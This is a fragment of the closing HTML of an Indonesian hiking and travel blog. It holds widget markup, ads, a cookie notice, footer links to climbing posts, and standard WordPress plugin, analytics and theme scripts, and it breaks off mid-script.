</a></div></div></div></div><div class="sby_footer"><a class="sby_load_btn" href="javascript:void(0);"  >
<span class="sby_btn_text" >Load More...</span>
<span class="sby_loader sby_hidden" style="background-color: rgb(255, 255, 255);"></span>
</a><span
class="sby_follow_btn"
>
<a href="https://www.youtube.com/channel/UCIlve-QgGJ3T4S1zkdd-wAA/" target="_blank" rel="noopener">
<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-youtube fa-w-18"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" class=""></path></svg>            <span  >
Subscribe            </span>
</a>
</span></div></div><style type="text/css">body #sb_youtube_sbyUCIlveQgGJ3T4S1zkddwAA10 .sby_caption_wrap .sby_caption { font-size: 13px !important}body #sb_youtube_sbyUCIlveQgGJ3T4S1zkddwAA10 .sby_follow_btn a:hover { box-shadow:inset 0 0 10px 20px rgb(255, 255, 255, .25) !important}body #sb_youtube_sbyUCIlveQgGJ3T4S1zkddwAA10[data-videostyle=boxed] .sby_items_wrap .sby_item .sby_inner_item { background-color: #ffffff !important}</style><br />
<iframe title="Kebunpedia" src="https://www.youtube.com/embed/videoseries?list=PLqHvxqvjUGf05z3MqmALY3C-X2lsiIaOk" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br /> <script data-optimized="1" src="https://djafa.org/wp-content/litespeed/js/80ce17ffff42f5d18e017fbee0356f90.js?ver=56f90" type="text/javascript"></script></p></div></aside><aside class="td_block_template_1 widget crp_posts_list_widget"><h4 class="block-title"><span>Related Posts:</span></h4><div class="crp_related crp_related_widget    crp-text-only"><ul><li><a href="https://djafa.org/durian-kebas-kasta-durian-tertinggi/"     class="crp_link post-8542"><span class="crp_title">Durian Kebas, Kasta Durian Tertinggi</span></a></li><li><a href="https://djafa.org/potensi-durian-indonesia-di-pasar-dunia/"     class="crp_link post-8527"><span class="crp_title">Potensi Durian Indonesia di Pasar Dunia</span></a></li></ul><div class="crp_clear"></div></div></aside><aside class="td_block_template_1 widget djafa-widget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<br />
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5442878663636357"
data-ad-slot="2800919743"
data-ad-format="auto"
data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></aside></div></div></div></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  "><div id="ezoic-pub-ad-placeholder-102"></div></div></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://djafa.org/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget djafa-widget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<br />
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5442878663636357"
data-ad-slot="2800919743"
data-ad-format="auto"
data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></aside><aside class="td_block_template_1 widget widget_eu_cookie_law_widget"><div
class="hide-on-time"
data-hide-timeout="30"
data-consent-expiration="180"
id="eu-cookie-law"
><form method="post" id="jetpack-eu-cookie-law-form">
<input type="submit" value="Close and accept" class="accept" /></form>Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
<a href="https://automattic.com/cookies/" rel="nofollow">
Cookie Policy	</a></div></aside></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://djafa.org/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" alt="" title=""/><noscript><img class="td-retina-data" src="https://djafa.org/wp-content/uploads/2014/10/djafa.png" data-retina="https://djafa.org/wp-content/uploads/2017/11/wp-post-to-pdf-logo.png" alt="" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Djafa.org menyajikan informasi, review, itinerary catatan perjalanan travelling, aktifitas pendakian gunung, panduan peralatan perlengkapan outdoor dan Informasi sehari-sehari yang pastinya penting buat sobat djafa.<hr/>
082144353639 -  Jl. Pinus Hijau No.16 Palangka Raya 73111.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/djafa.org" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/us_jauhari" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-who-am-i-container"><ul id="menu-who-am-i" class="td-subfooter-menu"><li id="menu-item-5821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5821"><a href="https://djafa.org/kode-etik-peraturan-dewan-pers/">Kode Etik</a></li><li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5822"><a href="https://djafa.org/donasi-untuk-madrasah-murotilil-quran-mmq-arrohmah/">Donasi Santri</a></li><li id="menu-item-5823" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5823"><a href="https://djafa.org/menulis-untuk-membaca/">Menulis untuk Membaca</a></li><li id="menu-item-5829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-5829"><a rel="privacy-policy" href="https://djafa.org/privacy-policy/">Privacy Policy</a></li><li id="menu-item-5834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5834"><a href="https://djafa.org/hak-cipta/">Hak Cipta</a></li><li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5839"><a href="https://djafa.org/kontak-djafa/">Kontak Djafa</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Djafa.org 2019 is supported by <a href='https://mcreative.co.id'>mcreative id</a></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="UA-37265957-3",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script> <script type="text/javascript">var cffajaxurl = "https://djafa.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";</script>  <script type="text/javascript"></script> <div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span><div class="td-content-more-articles-box"><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/pendakian-gunung-sumbing-puncak-buntu-mei-2012/" rel="bookmark" title="Pendakian Gunung Sumbing. Puncak Buntu. Mei 2012"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2013/01/sumbing2-100x70.jpg" data-srcset="https://djafa.org/wp-content/uploads/2013/01/sumbing2-100x70.jpg 100w, https://djafa.org/wp-content/uploads/2013/01/sumbing2-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Puncak Gunung Sumbing" title="Pendakian Gunung Sumbing. Puncak Buntu. Mei 2012"/><noscript><img width="100" height="70" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2013/01/sumbing2-100x70.jpg" srcset="https://djafa.org/wp-content/uploads/2013/01/sumbing2-100x70.jpg 100w, https://djafa.org/wp-content/uploads/2013/01/sumbing2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Puncak Gunung Sumbing" title="Pendakian Gunung Sumbing. Puncak Buntu. Mei 2012"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/pendakian-gunung-sumbing-puncak-buntu-mei-2012/" rel="bookmark" title="Pendakian Gunung Sumbing. Puncak Buntu. Mei 2012">Pendakian Gunung Sumbing. Puncak Buntu. Mei 2012</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-30T23:05:40+00:00" >30 January 2013</time></span></div></div></div><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/pendakian-gunung-ciremai-3078mdpl-jalur-linggajati/" rel="bookmark" title="#CatatanTrekking Pendakian Gunung Ciremai  Jalur Linggarjati 3078mdpl"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2012/06/CIMG8588-e1423230433620-100x70.jpg" data-srcset="https://djafa.org/wp-content/uploads/2012/06/CIMG8588-e1423230433620-100x70.jpg 100w, https://djafa.org/wp-content/uploads/2012/06/CIMG8588-e1423230433620-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Puncak Gunung Slamet dilihat dari Puncak Gunung Ciremai" title="#CatatanTrekking Pendakian Gunung Ciremai  Jalur Linggarjati 3078mdpl"/><noscript><img width="100" height="70" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2012/06/CIMG8588-e1423230433620-100x70.jpg" srcset="https://djafa.org/wp-content/uploads/2012/06/CIMG8588-e1423230433620-100x70.jpg 100w, https://djafa.org/wp-content/uploads/2012/06/CIMG8588-e1423230433620-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Puncak Gunung Slamet dilihat dari Puncak Gunung Ciremai" title="#CatatanTrekking Pendakian Gunung Ciremai  Jalur Linggarjati 3078mdpl"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/pendakian-gunung-ciremai-3078mdpl-jalur-linggajati/" rel="bookmark" title="#CatatanTrekking Pendakian Gunung Ciremai  Jalur Linggarjati 3078mdpl">#CatatanTrekking Pendakian Gunung Ciremai  Jalur Linggarjati 3078mdpl</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-30T23:21:10+00:00" >30 January 2015</time></span></div></div></div><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://djafa.org/pendakiangunungsemeru-great-adventure-of-mahameru-bag-1/" rel="bookmark" title="#TrekkingStory. Pendakian Gunung Semeru  via Ranu Pane"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://djafa.org/wp-content/uploads/2012/10/cover-e1423114303887-100x70.jpg" data-srcset="https://djafa.org/wp-content/uploads/2012/10/cover-e1423114303887-100x70.jpg 100w, https://djafa.org/wp-content/uploads/2012/10/cover-e1423114303887-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2012/10/cover-e1423114303887-534x380.jpg 534w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="#TrekkingStory. Pendakian Gunung Semeru  via Ranu Pane"/><noscript><img width="100" height="70" class="entry-thumb" src="https://djafa.org/wp-content/uploads/2012/10/cover-e1423114303887-100x70.jpg" srcset="https://djafa.org/wp-content/uploads/2012/10/cover-e1423114303887-100x70.jpg 100w, https://djafa.org/wp-content/uploads/2012/10/cover-e1423114303887-218x150.jpg 218w, https://djafa.org/wp-content/uploads/2012/10/cover-e1423114303887-534x380.jpg 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="#TrekkingStory. Pendakian Gunung Semeru  via Ranu Pane"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://djafa.org/pendakiangunungsemeru-great-adventure-of-mahameru-bag-1/" rel="bookmark" title="#TrekkingStory. Pendakian Gunung Semeru  via Ranu Pane">#TrekkingStory. Pendakian Gunung Semeru  via Ranu Pane</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-05T12:36:05+00:00" >5 February 2015</time></span></div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.faqwd_post_info, .faqwd_question_options {
    font-style: italic;
    margin-bottom: 2em;
   
}</style> <script type="text/javascript">var sbiajaxurl = "https://djafa.org/wp-admin/admin-ajax.php";</script> <div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg></div></div><div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg><span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
</span>
</a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"><div id="jp-carousel-comments-loading">
<span>Loading Comments...</span></div><div class="jp-carousel-comments"></div><div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span><div id="jp-carousel-comment-post-results"></div><form id="jp-carousel-comment-form">
<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label><textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea><div id="jp-carousel-comment-form-submit-and-info-wrapper"><div id="jp-carousel-comment-form-commenting-as"><fieldset>
<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" /></fieldset><fieldset>
<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" /></fieldset><fieldset>
<label for="jp-carousel-comment-form-url-field">Website</label>
<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" /></fieldset></div>
<input
type="submit"
name="submit"
class="jp-carousel-comment-form-button"
id="jp-carousel-comment-form-button-submit"
value="Post Comment" /></div></form></div></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div> <script type="text/javascript" id="toc-front-js-extra">/*  */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"50%"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/bdb69e5885eb6a9003c71eed8a6360d0.js?ver=360d0" id="toc-front-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/d2ea69725725542070c3f64fe1517bd6.js?ver=17bd6" id="cffscripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/e4dacab770a5fe3fd66022aaab88c994.js?ver=8c994" id="td-site-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/cf857150263a167c36b206b1cf477283.js?ver=77283" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/4cd6a6c622305422dfcac763e562d45b.js?ver=2d45b" id="eu-cookie-law-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/d552b8472e0af4a4ebe4d4ed75a08ce3.js?ver=08ce3" id="advanced-ads-find-adblocker-js"></script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="jetpack-stats-js-after">/*  */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"27485311\",\"post\":\"43\",\"tz\":\"7\",\"srv\":\"djafa.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "27485311", "43" ]);
/*  */</script> <script type="text/javascript" id="jetpack-carousel-js-extra">/*  */
var jetpackSwiperLibraryPath = {"url":"https:\/\/djafa.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","nonce":"0822df860f","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/djafa.org\/wp-login.php?redirect_to=https%3A%2F%2Fdjafa.org%2Foleh-oleh-kelud-31-mei-2009%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/1271fe1a888351844025926066f7cd0b.js?ver=7cd0b" id="jetpack-carousel-js"></script> <script data-optimized="1" defer type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/a40f3bf231d4e806964cf531d8c31404.js?ver=31404" id="akismet-frontend-js"></script> <script type="text/javascript" id="google-translate-init-js-extra">/*  */
var _wp_google_translate_widget = {"lang":"en_US","layout":"0"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/3ba54337690ecc9f48577d31c6dc75b0.js?ver=c75b0" id="google-translate-init-js"></script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" id="google-translate-js"></script> <script type="text/javascript" id="sbi_scripts-js-extra">/*  */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/djafa.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/djafa.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/862868250a4d281fd2b3fd4bc848df82.js?ver=8df82" id="sbi_scripts-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/efc19ebe5faa965d7ba9d8b18f9f30ea.js?ver=f30ea" id="wp-polyfill-inert-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/41154c4e41c281336610133c348fc00a.js?ver=fc00a" id="regenerator-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/4dc736f4f5af843475a3869b42f5a2aa.js?ver=5a2aa" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/82f3ae9f7022440900f5c57a4ddd3125.js?ver=d3125" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/389dc1c3b3af2ad33d119508960c04f0.js?ver=c04f0" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" id="sbtt-tiktok-feed-js-extra">/*  */
var sbtt_feed_options = {"ajaxHandler":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","nonce":"b09dc804d3","isPro":""};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/21519e470c4bf871da12f50a1259b7f2.js?ver=9b7f2" id="sbtt-tiktok-feed-js"></script> <script type="text/javascript" id="sby_scripts-js-extra">/*  */
var sbyOptions = {"isAdmin":"","adminAjaxUrl":"https:\/\/djafa.org\/wp-admin\/admin-ajax.php","placeholder":"https:\/\/djafa.org\/wp-content\/plugins\/feeds-for-youtube\/img\/placeholder.png","placeholderNarrow":"https:\/\/djafa.org\/wp-content\/plugins\/feeds-for-youtube\/img\/placeholder-narrow.png","lightboxPlaceholder":"https:\/\/djafa.org\/wp-content\/plugins\/feeds-for-youtube\/img\/lightbox-placeholder.png","lightboxPlaceholderNarrow":"https:\/\/djafa.org\/wp-content\/plugins\/feeds-for-youtube\/img\/lightbox-placeholder-narrow.png","autoplay":"1","semiEagerload":"","eagerload":"","nonce":"f244e063d0","isPro":"","isCustomizer":""};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://djafa.org/wp-content/litespeed/js/7b05c6fc6a70ae67be921825451e34e1.js?ver=e34e1" id="sby_scripts-js"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://djafa.org/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://djafa.org/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
